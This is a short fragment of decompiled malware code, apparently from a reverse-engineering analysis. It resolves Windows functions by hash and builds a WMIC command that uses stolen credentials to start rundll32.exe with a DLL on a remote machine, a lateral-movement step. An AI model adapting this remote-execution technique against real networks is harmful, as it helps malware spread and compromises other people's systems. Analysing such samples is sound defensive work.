 }
_DAT_0042feec = (code *)FUN_00415690(0x8039b74,&DAT_0042f0fc,0x14);
iVar3 = (*_DAT_0042feec)(param_5,0x104);
if (iVar3 != 0) {
_DAT_0042f88c = (code *)FUN_00415690(0x4ad40a07,&DAT_0042f42c,0xc);
(*_DAT_0042f88c)(param_5,L"wbem\\wmic.exe");
_DAT_00434204 = (code *)FUN_00415690(0x663e3b40,&DAT_0042f42c,0x10);
iVar3 = (*_DAT_00434204)(param_5);
if (iVar3 != 0) {
iVar3 = wsprintfW(param_3,L"%s /node:\"%ws\" /user:\"%ws\" /password:\"%ws\"",param_5,param_1,
param_2,uStack4);
wsprintfW(param_3 + iVar3,
L"process call create \"C:\\Windows\\System32\\rundll32.exe \"C:\\Windows\\%s\" #1 ",
&stack0xffffbdf0);
FUN_0041c8b0((int)asStack16392);
psVar4 = asStack16392;
do {
if (*psVar4 == 0x22) {
*psVar4 = 0x5c;
}
psVar4 = psVar4 + 1;
} while( true );
}
*param_5 = 0;
*param_3 = L'\0';
}
return 0;
}